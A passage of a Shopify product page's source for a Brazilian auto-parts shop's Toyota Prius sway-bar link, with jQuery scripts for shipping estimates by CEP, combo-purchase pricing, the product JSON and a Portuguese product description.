        $(".cart-shipping-results").addClass("open").html(output);
      }
    }
  };

  $(document).ready(function() {
    $(".cep-estimate").mask("00000-000");
  });

  
  // cart shipping
  $(document).ready(function () {
    var startCartLoader = function (message = "") {
      var loader_icon =
        '<svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve" style="display: inline-block;width: 30px;"><circle fill="#111" stroke="none" cx="6" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"></animateTransform></circle><circle fill="#111" stroke="none" cx="30" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"></animateTransform></circle><circle fill="#111" stroke="none" cx="54" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"></animateTransform></circle></svg>';
      $(".cart-shipping-form").addClass("loading");
      $(".cart-shipping-loader").html(loader_icon + message);
      $(".cart-shipping-results").html("");
    };

    var endCartLoader = function () {
      $(".cart-shipping-form").removeClass("loading");
      $(".cart-shipping-loader").html("");
    };

    var calcCartError = function (message) {
      $(".cart-shipping-form").removeClass("loading");
      $(".cart-shipping-loader").html("");
      $(".cart-shipping-results").html(
        '<span class="error">' + message + "</span>"
      );
    };

  var cartGetRates = function (country, state, city, zip, attempts = 0) {
    $.ajax({
      type: "GET",
      url: "/cart/shipping_rates.json",
      data: {
        "shipping_address[country]": country,
        "shipping_address[province]": state,
        "shipping_address[zip]": zip,
      },
      success: function (d) {
        if (d.shipping_rates && d.shipping_rates.length) {
          showRates(d.shipping_rates, city, state, "cart");
          endCartLoader();
        } else {
          if (attempts < 3) {
            // Tentar novamente, limitando a 3 tentativas
            cartGetRates(country, state, city, zip, attempts + 1);
          } else {
            // Mostrar mensagem de erro quando as tentativas se esgotam
            calcCartError("Nenhum método de entrega encontrado.");
            endCartLoader();
          }
        }
      },
      error: function () {
        calcCartError("Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.");
        endCartLoader();
      },
      dataType: "json",
    });
  };

    var calculateCartShipping = function () {
      var cep = $(".cart-shipping .input-calc").val().replace(/\D/g, "");

      if (cep.length == 8) {
        startCartLoader("Calculando frete");

        getCepData(cep)
          .then((data) => {
            var country = "Brazil";
          /*
            var state = states[data.state];
            var city = data.city;
            
            */
            var zip = cep;
            
            var state = states[data.uf];
            var city = data.localidade;

            startCartLoader("Calculando frete para " + city + " - " + state);
            cartGetRates(country, state, city, zip);

            return;
          })
          .catch(function () {
            endCartLoader();
          });
      } else {
        calcCartError("Por favor, insira um CEP válido.");
      }
    };
          
    var cep_masked = false;

    document
      .addEventListener("keydown", function (event) {
        if (cep_masked == false) {
          $(".cart-shipping .input-calc").mask("00000-000", {
            onConmplete: function (cep) {
              calculateCartShipping();
            },
          });
          cep_masked = true;
        }
      });

    document
      .addEventListener("click", function (event) {
        var target = event.target;

        if (target.classList.contains("btn-do-calc")) {
          event.preventDefault();
          calculateCartShipping();
        }

        if (target.classList.contains("close-button")) {
          event.preventDefault();

          $(".cart-shipping-results").removeClass("open");

          setTimeout(function () {
            $(".cart-shipping-results").html("");
          }, 1000);
        }
      });

    $("body").on("keypress", ".cart-shipping .input-calc", function (e) {
      if (e.which === 13) {
        e.preventDefault();
        calculateCartShipping();
      }
    });
  });

    var getCookie = function (name) {
      var value = "; " + document.cookie;
      var parts = value.split("; " + name + "=");
      if (parts.length == 2) return parts.pop().split(";").shift();
    };

    var cartCookie = getCookie("cart");

    var updateCartCookie = function (a) {
      var date = new Date();
      date.setTime(date.getTime() + 14 * 86400000);
      var expires = "; expires=" + date.toGMTString();
      document.cookie = "cart=" + a + expires + "; path=/";
    };

    var resetCartCookie = function () {
      updateCartCookie(cartCookie);
      endLoader();
    };

    var startLoader = function (message = "") {
      var loader_icon =
        '<svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve" style="display: inline-block;width: 30px;"><circle fill="#111" stroke="none" cx="6" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"></animateTransform></circle><circle fill="#111" stroke="none" cx="30" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"></animateTransform></circle><circle fill="#111" stroke="none" cx="54" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"></animateTransform></circle></svg>';
      $(".shipping-estimate .loading").html(loader_icon + message);
      $(".shipping-estimate .result").html("");
    };

    var endLoader = function () {
      $(".shipping-estimate .loading").html("");
    };

    var calcError = function (message) {
      $(".shipping-estimate .loading").html("");
      $(".shipping-estimate .result").html(
        '<span class="error">' + message + "</span>"
      );
    };

    var calculateShipping = function () {
      var product_id = $('input[name="id"]').val();
      var cep = $(".cep-estimate").val().replace(/\D/g, "");

      if (cep.length == 8) {
        startLoader("Calculando frete");

        getCepData(cep)
          .then((data) => {
            var country = "Brazil";
          /*
            var state = states[data.state];
            var city = data.city;
          */
            var state = states[data.uf];
            var city = data.localidade;
          
            var zip = cep;
            var random = (Math.random() + 1).toString(36).substring(10);

            localStorage.setItem("cepCache", zip);

            startLoader("Calculando frete para " + city + " - " + state);

            cartCookie = getCookie("cart");

            var tempCookieValue =
              tempCookieValue || "temp-cart-cookie___" + Date.now() + random;
            var fakeCookieValue =
              fakeCookieValue || "fake-cart-cookie___" + Date.now() + random;

            if (!cartCookie) {
              updateCartCookie(tempCookieValue);
              cartCookie = getCookie("cart");
            }

            if (cartCookie.length < 32) {
              return;
            }

            updateCartCookie(fakeCookieValue);

            getRates(parseInt(product_id), country, state, city, zip);

            return;
          })
          .catch(function () {
            endLoader();
          });
      } else {
        calcError("Por favor, insira um CEP válido.");
      }
    };

    $(".button-shipping-plus").on("click", function (e) {
      e.preventDefault();
      calculateShipping();
    });

    $(".shipping-estimate .cep-estimate").on("keypress", function (e) {
      if (e.which === 13) {
        e.preventDefault();
        calculateShipping();
      }
    });
    
    var getRates = function (variantId, country, state, city, zip) {
      if (typeof variantId === "undefined") {
        return;
      }

      var productQuantity = $(".quantity-selector__value");
      var variantId = selectedVariantIdShipping;

      var quantity = productQuantity ? parseInt(productQuantity.val()) : 1;

      var addData = {
        id: variantId,
        quantity: quantity,
      };
  
      var attempts = 0;

      fetch("/cart/add.js", {
        body: JSON.stringify(addData),
        credentials: "same-origin",
        headers: {
          "Content-Type": "application/json",
          "X-Requested-With": "xmlhttprequest",
        },
        method: "POST",
      })
        .then(function (response) {
          return response.json();
        })
      .then(function (json) {
        var getRates = function (variantId, country, state, city, zip, attempts = 0) {
          $.ajax({
            type: "GET",
            url: "/cart/shipping_rates.json",
            data: {
              "shipping_address[country]": country,
              "shipping_address[province]": state,
              "shipping_address[zip]": zip,
            },
            success: function (d) {
              if (d.shipping_rates && d.shipping_rates.length) {
                localStorage.setItem(
                  "cepCache_" + zip + "_" + variantId,
                  JSON.stringify({
                    rates: d.shipping_rates,
                    city: city,
                    state: state,
                    expires: Date.now() + 300,
                  })
                );
                showRates(d.shipping_rates, city, state, "product");
                resetCartCookie();
              } else {
                if (attempts < 3) {
                  // Tentar novamente, limitando a 3 tentativas
                  getRates(variantId, country, state, city, zip, attempts + 1);
                } else {
                  showRates(false, false, false, "product");
                  resetCartCookie();
                }
              }
            },
            error: function () {
              resetCartCookie();
              calcError("Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.");
            },
            dataType: "json",
          });
        };

        getRates(variantId, country, state, city, zip);
      })
        .catch(function (err) {
          console.error(err);
          calcError(
            "Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.)"
          );
          resetCartCookie();
        });
    };

    var getCachedValues = function () {
      var pid = $('input[name="id"]').val();
      var cepCache = localStorage.getItem("cepCache");

      if (cepCache != null) {
        $(".cep-estimate").val(cepCache).trigger("input");

        var rateCache = localStorage.getItem(
          "cepCache_" + cepCache + "_" + pid
        );

        if (rateCache != null) {
          rateCache = JSON.parse(rateCache);
          if (Date.now() >= rateCache["expires"]) {
            showRates(
              rateCache["rates"],
              rateCache["city"],
              rateCache["state"],
              "product"
            );
          }
        }
      }
    };

    getCachedValues();
});
</script><style>
.product-variant-select,
#main-product-variant-select {
  --bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");
  display: block;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  font-size: 1rem;
  width: 100%;
  max-width: fit-content;
  font-size: .875rem;
  font-weight: 400;
  line-height: 1.5;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);
  background-color: var(--secondary-background);
  background-repeat: no-repeat;
  background-position: right 0.75rem center;
  background-size: 16px 12px;
  border-radius: 8px;
}

.buy-together-main-product-media {
  max-width: 100%;
  min-height: 0;
  height: 100%;
}

@media screen and (max-width:641px) {
.buy-together-main-product-media {
  max-width: 60%;
  min-height: 0;
  height: 60%;
}
}  
    
.buy-together-title {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 100%;
  letter-spacing: 0.0025em;
  color: #000;
}

.buy-together-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  position: relative;
}

.buy-together-main-product {
  display: flex;
  justify-content: center;
  align-items: center;
}

.buy-together-main-product .buy-together-main-product-name {
  font-style: normal;
  font-weight: 400;
  line-height: 134.8%;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin: 0 9px 10px 5px;
}

.buy-together-main-product .buy-together-main-product-price--compare {
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: var(--price-compare-color);
  text-decoration: line-through;
  margin: 0 9px 0 5px;
}

.buy-together-main-product .buy-together-main-product-price {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 134.8%;
  color: var(--price-color);
  margin: 0 9px 0 5px;
}

.buy-together-wrapper .buy-together-plus {
  font-style: normal;
  font-weight: 600;
  font-size: 42px;
  line-height: 100%;
  color: #000;
  margin: 0 10px 0 10px;
}

.buy-together-wrapper .buy-together-list {
  padding: 0;
  list-style: none;
  margin: 0 0 -30px;
  overflow: hidden;
}

.buy-together-list .buy-together-item {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}

.buy-together-item-checkbox {
  width: 20px;
  height: 20px;
}

.buy-together-item-checkbox input {
  display: none;
}

.buy-together-item .buy-together-item-checkbox input:checked + label:before {
  content: "";
  border-color: var(--product-on-sale-accent);
  background: var(--product-on-sale-accent)
    url('data:image/svg+xml;charset=UTF-8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/></svg>')
    no-repeat center center;
}

.buy-together-item .buy-together-item-checkbox label:before {
  content: "";
  width: 20px;
  height: 20px;
  display: inline-block;
  border: 1px solid #c0c0c0;
  background: transparent;
  transition: all 0.25s ease-in-out;
  margin-right: 3px;
  border-radius: 2px;
}

.buy-together-item .img-wrapper {
  width: 62px;
  margin-left: 3px;
  margin-right: 5px;
}

.buy-together-item .img-wrapper img {
  width: 100%;
  max-width: 62px;
}

.buy-together-item .b-t-content {
  width: calc(100% - 78px);
  display: flex;
  flex-direction: column;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.buy-together-item .b-t-content .product-name {
  margin-bottom: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 134.8%;
}

.buy-together-item .b-t-content .product-name a {
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
}

.buy-together-item .b-t-content .bottom-content {
  position: relative;
  margin-top: auto;
  margin-bottom: 0;
  width: 100%;
}

.buy-together-item .b-t-content .bottom-content p.combo-product-price--compare {
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: var(--price-compare-color);
  text-decoration: line-through;
  margin-bottom: 2px;
}

.buy-together-item .b-t-content .bottom-content p.combo-product-price {
  font-style: normal;
  margin-bottom: 2px;
  font-weight: 500;
  font-size: 18px;
  line-height: 134.8%;
  color: var(--price-color);
}

.buy-together-total-value {
  display: flex;
  align-items: center;
  text-align: center;
  width: 100%;
  justify-content: center;
  margin-top: 40px;
  box-shadow: 0 10px 16px -10px #0000002e;
  border-radius: 7px;
  padding: 14px 15px 10px 18px;
  flex-direction: column;
  margin-bottom: 16px;
}

.buy-together-total-value div {
  display: flex;
  line-height: normal;
}

.total-price strong {
  font-weight: 600;
  color: #47b192;
}

.total-installment strong {
  font-weight: 600;
  color: #000000;
}
  
.botao-compre-junto {
  background: #47b192;
  margin-top: 12px;
  line-height: 48px;
  width: 100%;
}

.bloco-compre-junto {
  width: -webkit-fill-available;
}

.buy-together-item {
  transition: opacity 0.3s ease;
  opacity: 0.5;
}
  
.buy-together-item-selected {
  opacity: 1;
} 
  
@media (max-width: 1000px) {
  .buy-together-main-product-image {
    width: 107px;
    height: 107px;
  }

  .buy-together-main-product-content {
    max-width: calc(100% - 107px);
  }
}

@media (min-width: 1000px) {
  .buy-together-wrapper {
    flex-direction: row;
    padding: 0 50px;
  }

  .buy-together-main-product {
    flex-direction: column;
    width: 134px;
  }

  .buy-together-item .b-t-content .product-name {
    width: 140px;
  }
}
</style>



    
<product-recommendations intent="complementary" product="6822262964311" limit="3" section-id="template--16207105654871__main" >
</product-recommendations>

<script>
function onDocumentReady() {
  const delay = 150;

  // Função para calcular o preço total
  function comprejunto() {
    const parseNumber = (value) => parseFloat(value.replace(/[R$,]/g, '').replace(/\./g, ''));

    let valortotal = parseNumber($('.buy-together-main-product-price').text().trim());

    $('.buy-together-list input:checked').each(function () {
      valortotal += parseNumber($(this).closest('.buy-together-item').find('.combo-product-price').text().trim());

      $(this).closest('.buy-together-item').addClass('buy-together-item-selected');     
    });

    $('.buy-together-list input:not(:checked)').each(function () {
      $(this).closest('.buy-together-item').removeClass('buy-together-item-selected');
    });    

    const calculo = (valortotal * 1) / 12;

    $('.total-price strong').html('R$ ' + formatNumberWithCommas(valortotal / 100));
    $('.total-installment strong').html('R$ ' + formatNumberWithCommas(calculo / 100));
  }

  // Função para alternar a seleção do input "buy-together"
  $('.img-wrapper').on('click', function () {
    // Obtenha o valor do atributo 'data-checkbox-id' da div clicada
    var checkboxId = $(this).data('checkbox-id');
    var checkbox = $('#' + checkboxId);
    checkbox.prop('checked', !checkbox.prop('checked'));
    comprejunto();
  });

  // Função para formatar números com vírgulas
  function formatNumberWithCommas(number) {
    return number.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
  }

  // Atualiza o preço quando os elementos de entrada são alterados
  function updatePrices() {
    setTimeout(comprejunto, delay);

    // Atualize os preços do produto principal com base na variante selecionada, se o elemento existir
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');

    if (mainProductVariantSelect) {
      const selectedMainVariantPriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price'));
      const selectedMainVariantComparePriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price-compare'));

      const selectedMainVariantPriceInReal = selectedMainVariantPriceInCents / 100;
      const selectedMainVariantComparePriceInReal = selectedMainVariantComparePriceInCents / 100;

      $('.buy-together-main-product-price--compare').html('R$ ' + formatNumberWithCommas(selectedMainVariantComparePriceInReal));
      $('.buy-together-main-product-price').html('R$ ' + formatNumberWithCommas(selectedMainVariantPriceInReal));
    }
  }

  // Adicione esta linha para lidar com a mudança no seletor de variantes do produto principal
  $('#main-product-variant-select').change(updatePrices);

  $('.block-swatch__radio, .variant-swatch__radio, .product-form__single-selector, .buy-together-list input, .img-wrapper').change(updatePrices);

  // Atualiza o preço quando as opções são clicadas
  $(".options").on("click", updatePrices);

  // Atualiza o preço quando os selects de variantes são alterados
  $('.product-variant-select').change(function () {
    updatePrices();

    const selectedVariantPriceInCents = parseInt($(this).find('option:selected').data('variant-price'));
    const selectedVariantComparePriceInCents = parseInt($(this).find('option:selected').data('variant-price-compare'));

    const selectedVariantPriceInReal = selectedVariantPriceInCents / 100;
    const selectedVariantComparePriceInReal = selectedVariantComparePriceInCents / 100;

    const comboProductPriceElement = $(this).closest('.buy-together-item').find('.combo-product-price');
    const productPriceCompareElement = $(this).closest('.buy-together-item').find('.combo-product-price--compare');

    comboProductPriceElement.html('R$ ' + formatNumberWithCommas(selectedVariantPriceInReal));
    productPriceCompareElement.html('R$ ' + formatNumberWithCommas(selectedVariantComparePriceInReal));
  });

  var productVariantSelects = document.querySelectorAll('.product-variant-select');

  productVariantSelects.forEach(function (select) {
    select.addEventListener('change', function () {
      var selectedVariantId = this.value;
      var productHandle = this.getAttribute('data-product-handle');
      var checkbox = document.querySelector('#' + productHandle);
      checkbox.setAttribute('data-id', selectedVariantId);
    });
  });

  $(document).ready(function () {
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');
    const mainProductPriceElement = document.querySelector('#buy-together-main-product-id');
    
    if (mainProductVariantSelect) {
      mainProductVariantSelect.addEventListener('change', function () {
        var selectedVariantId = this.value;
        mainProductPriceElement.setAttribute('data-id', selectedVariantId);
      });
    }
  });

  updatePrices();
};

$(document).on("customDocumentReady", onDocumentReady);

// Função para verificar se o código externo foi carregado
function checkExternalCode() {
  const elementoExterno = document.querySelector('.buy-together-item');

  if (elementoExterno) {
    $(document).trigger("customDocumentReady");
  } else {
    setTimeout(checkExternalCode, 1000);
  }
}
checkExternalCode();  
</script><div id="shopify-block-AMmdPOFVKU3h6UUNOU__75a97587-64fb-4718-91cb-1a55bb9b2721" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Bieleta Dianteira Toyota Prius 12 Á 2016'
    data-id='6822262964311'
    data-product-id='6822262964311'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AMmdPOFVKU3h6UUNOU__75a97587-64fb-4718-91cb-1a55bb9b2721"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div><input type="hidden" name="product-id" value="6822262964311" /><input type="hidden" name="section-id" value="template--16207105654871__main" /></form></div>

  
<script type="application/json" data-product-json>
    {
      "product": {"id":6822262964311,"title":"Bieleta Dianteira Toyota Prius 12 Á 2016","handle":"2860939817","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eToyota Prius - 2012 á 2016\n______________________________________________________________\nAtenção:\n- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!\n- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Imagens meramente ilustrativas\n- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-11-14T03:01:38-03:00","created_at":"2022-10-17T13:35:40-03:00","vendor":"NPX Imports","type":"New","tags":["Bieletas","Generic"],"price":4990,"price_min":4990,"price_max":4990,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40034207596631,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDX-31010","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bieleta Dianteira Toyota Prius 12 Á 2016","public_title":null,"options":["Default Title"],"price":4990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"7316579628495","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219","\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222","\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224"],"featured_image":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219","options":["Title"],"media":[{"alt":"Bieleta Dianteira Toyota Prius 12 Á 2016 - NPX Imports","id":22884221616215,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-1-22884221616215.jpg?v=1693023219","width":800},{"alt":"Bieleta Dianteira Toyota Prius 12 Á 2016 - NPX Imports","id":22884221878359,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-2-22884221878359.jpg?v=1693023222","width":800},{"alt":"Bieleta Dianteira Toyota Prius 12 Á 2016 - NPX Imports","id":22884221943895,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/bieleta-dianteira-toyota-prius-12-a-2016-npx-imports-3-22884221943895.jpg?v=1693023224","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eToyota Prius - 2012 á 2016\n______________________________________________________________\nAtenção:\n- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!\n- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Imagens meramente ilustrativas\n- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e"},
      "template": null,
      "options_with_values": [{"name":"Title","position":1,"values":["Default Title"]}],
      "selected_variant_id": 40034207596631
,"inventories": {"40034207596631": {
              "inventory_quantity": 2
            }
}}
  </script>
</div></div><div class="product-block-list__item product-block-list__item--description" >
                    <div class="card"><div class="card__header">
                          <h2 class="card__title heading h3">Descrição</h2>
                        </div>

                        <div class="card__section " >
                          <div class="rte text--pull">
                            <div style="white-space: pre-wrap;">Toyota Prius - 2012 á 2016
______________________________________________________________
Atenção:
- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!
- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.
______________________________________________________________
Observações:
- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.
- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.
- Não use endereços de caixa postal, transportadoras não chegam.
- Mantenha seus dados e endereços atualizados no site.
- Se o produto não for entregue, será devolvido o pagamento.
- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.
- Imagens meramente ilustrativas
- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli
______________________________________________________________
Horários de atendimento:
- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.
- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.
______________________________________________________________
NPX IMPORTS A sua auto pecas online!</div>
                          </div></div></div>
                  </div><div class="product-block-list__item product-block-list__item--trust" >
                    <div class="card">
                      <div class="card__header">
                        <h2 class="card__title heading h3">Pagamento e segurança</h2>
                      </div>

                      <div class="card__section"><style>
.payment-list2 img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="payment-list2">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-visa.svg?v=46049333797939733351730481650" alt="visa">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-mastercard.svg?v=156098685330009333551730481650" alt="mastercard">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-amex.svg?v=133732310860629341971730481650" alt="amex"> 
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-elo.svg?v=173578036238766601471730481650" alt="elo">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-hipercard.svg?v=147821841091970759161730481650" alt="hipercard">
    
    
    
    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-mercado-pago.svg?v=40203127523667217901730481650" alt="mercado-pago">    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-boleto.svg?v=121155186666906543261730481650" alt="boleto">         
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-pix.svg?v=158362889930523427601730481650" alt="pix">
  </p>
</div>

                          <p class="payment-list__notice">Suas informações de pagamento são processadas com segurança. Nós não armazenamos dados do cartão de crédito nem temos acesso aos números do seu cartão.</p></div>
                    </div>
                  </div></div>
      </div>
    </div></section>

<div id="shopify-section-product-template" class="shopify-section"></div>
<div id="shopify-section-footer" class="shopify-section"></div>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);

  // We save the ID of the product in the local storage, as it can be used by the "recently viewed products" section
  (() => {
    let items = JSON.parse(localStorage.getItem('recentlyViewedProducts') || '[]');

    // If the product already exists we first remove it
    if (items.includes(6822262964311)) {
      items.splice(items.indexOf(6822262964311), 1);
    }

    items.unshift(6822262964311);

    // Then, we save the current product into the local storage, by keeping only the 18 most recent
    try {
      localStorage.setItem('recentlyViewedProducts', JSON.stringify(items.slice(0, 18)));
    } catch (error) {
      // Do nothing, this may happen in Safari in incognito mode
    }
  })();
</script>


<script>
